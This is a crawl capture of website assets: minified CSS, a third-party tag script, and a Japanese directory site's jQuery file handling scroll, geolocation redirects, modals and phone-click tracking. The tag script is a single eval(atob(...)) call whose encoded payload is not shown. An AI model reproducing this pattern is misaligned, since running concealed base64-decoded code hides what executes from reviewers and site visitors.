xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.accordion-item .accordion-header .accordion-button:focus{border:none;box-shadow:none}.accordion-item .accordion-collapse{-webkit-transition:all .4s ease;transition:all .4s ease}.accordion-item .accordion-body{background-color:transparent;padding:0}#termsArea{margin:0 auto;max-width:1000px;width:100%}#termsArea .termsInner{padding:20px 0}#termsArea .termsInner h3{background-color:#6c757d;color:white;display:block;font-size:20px;font-weight:400;margin:0 auto 20px;padding:5px 10px}#termsArea .termsInner .termsList{list-style-type:decimal;margin:0 auto 30px;text-align:left;width:94%}@media screen and (max-width: 880px){#termsArea .termsInner .termsList{margin:0 0 30px 0;width:90%}}#termsArea .termsInner .termsList li{font-size:14px;line-height:1.4;margin:0 0 15px;padding:0 0 0 10px;text-align:left;width:100%}#termsArea .termsInner .termsTxt{display:block;font-size:16px;line-height:1.4;margin:0 auto 30px;text-align:left;width:94%}#contactArea input[type="text"],#contactArea textarea{border-color:#c5c5c5;border-radius:8px}#contactArea input[type="text"]::placeholder,#contactArea textarea::placeholder{color:#a7a7a7}.confirm h3{background-color:#6c757d;color:white;font-size:18px;padding:8px}.sucsse h3{background-color:#4d7bc8;color:white;font-size:22px;padding:8px;text-align:center}.sucsse .sucsseTxt{font-size:16px;padding:8px}#traderArea{background-color:#f8f9fa;display:flex;align-items:center;padding-bottom:40px}#traderArea h3{font-size:18px;padding:8px}#traderArea .form-signin{max-width:330px;padding:15px}#traderArea .form-signin .form-floating:focus-within{z-index:2}#traderArea input[type="text"],#traderArea textarea{border-color:#c5c5c5;border-radius:8px}#traderArea input[type="text"]::placeholder,#traderArea textarea::placeholder{color:#a7a7a7}#traderArea .form-signin input[type="email"]{margin-bottom:-1px;border-color:#ddd;border-bottom-right-radius:0;border-bottom-left-radius:0}#traderArea .form-signin input[type="email"].resetMail{border-radius:8px}#traderArea .form-signin input[type="password"]{margin-bottom:10px;border-color:#ddd;border-top-left-radius:0;border-top-right-radius:0}#traderArea .form-check{padding:0;text-align:center}#traderArea .form-check .linkArea{padding:5px 0;text-align:center}#traderArea .form-check .linkArea a{display:inline-block}#traderArea .form-check.leftTxt{font-size:14px;text-align:left}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://heet-maps.com/js/tag.js?key=487ca447a51411962f4669798d35f690088cdc21
body_size: 1169
content:
eval(atob('[base64]'));

--- FILE ---
content_type: application/javascript
request_url: https://untendaikou.co.jp/js/pagetop.js?1766456692
body_size: 1453
content:
$(function() {
    var showFlag = false;
    var topBtn = $('#page-top');
    topBtn.css('bottom', '-200px');
	var timer = null;

    //スクロールが100に達したらボタン表示
    $(window).scroll(function () {
		if(timer){
			clearTimeout(timer);
		}
		timer = setTimeout( function () {
			if ($(this).scrollTop() > 100) {
				if (showFlag == false) {
					showFlag = true;
					topBtn.stop().animate({'bottom': '0'}, 400);
				}
			} else {
				if (showFlag) {
					showFlag = false;
					topBtn.stop().animate({'bottom': '-200px'}, 300);
				}
			}
		}, 500);
    });
    //スクロールしてトップ
    topBtn.click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });


	$(".js-location").click(function(){
		var a = $(this);
		if (navigator.geolocation) {
			navigator.geolocation.getCurrentPosition(function(position) {
				location.href = a.prop("href")+"?lat="+position.coords.latitude+"&lng="+position.coords.longitude;
			}, function(error) {
				console.log(error);
				location.href = a.prop("href");
			});
		}
    	return false;
	});


	$("#areaSearch a").click(function(){
		$("#modalCity div.js-region").hide();
		var region_id = $(this).data("region-id");
		$("#modalCity .js-region-"+region_id).show();
		return false;
	});
	$("#stationSearch a").click(function(){
		$("#modalStation div.js-region").hide();
		var region_id = $(this).data("region-id");
		$("#modalStation .js-region-"+region_id).show();
		return false;
	});

	$("#modalCity, #modalStation").on("click", ".js-ajax a", function(){
		var a = $(this);
		var result = a.closest(".modal-content").find(".js-result");
		result.find(".modal-title").html(a.prop("outerHTML"));
		result.find(".modal-title a").addClass("link-dark");
		a.closest(".modal-content").find(".js-loader").show();

		$.ajax({
			url: $(this).prop("href"),
		}).done(function(res) {
			var links = $(res).find(".js-modal-link").html();
			result.find(".js-links").html(links);
			result.fadeIn();
			a.closest(".js-region").hide();
			$(".modal").find(".js-loader").hide();
		}).fail(function() {

		});
		return false;
	});

	var myModalEl = document.getElementById('telModal')
	myModalEl.addEventListener('show.bs.modal', function (event) {
		var a = $(event.relatedTarget); // トリガーとなったボタンの要素
		var tel = a.data('tel');
		var url = a.data('url');
		$("#telModal .js-tel").data("url", url);
		$("#telModal .js-tel").prop("href", "tel:"+tel);
		$("#telModal .js-tel").text(tel);

		if (!localStorage.getItem('firstModal')) {
			gtag('event', 'first_modal');
			localStorage.setItem('firstModal', 'true');
		}else{
			gtag('event', 'second_modal');
		}
	});

	var telClicked = false;
	$(".js-tel").click(function(){
		if(telClicked){
			return false;
		}
		var telLink = $(this).prop("href");
		$.ajax({
			url: $(this).data("url"),
			type: "POST",
			beforeSend: function(xhr){
				telClicked = true;
				xhr.setRequestHeader(
					'X-CSRF-Token',
					csrfToken
				);
			},
			success: function(response,status){
				telClicked = false;
				location.href = telLink;
			}
		});

		if (!localStorage.getItem('firstTel')) {
			gtag('event', 'first_tel');
			localStorage.setItem('firstTel', 'true');
		}else{
			gtag('event', 'second_tel');
		}

		return false;
	});


	$('#js-contact-box button').click(function(){
		var el = $('#js-contact-box');
		var data = {};
		if(el.hasClass('overflow-hidden')){
			el.removeClass('overflow-hidden');
			el.css('height', 'auto');
			el.find("i").addClass('bi-chevron-double-down');
			el.find("i").removeClass('bi-chevron-double-left');
			data.is_close = 0;
		}else{
			el.addClass('overflow-hidden');
			el.css('height', '60px');
			el.find("i").removeClass('bi-chevron-double-down');
			el.find("i").addClass('bi-chevron-double-left');
			data.is_close = 1;
		}

		$.ajax({
			url: bannerUrl,
			data: data
		}).done(function( msg ) {

		});
	});
});





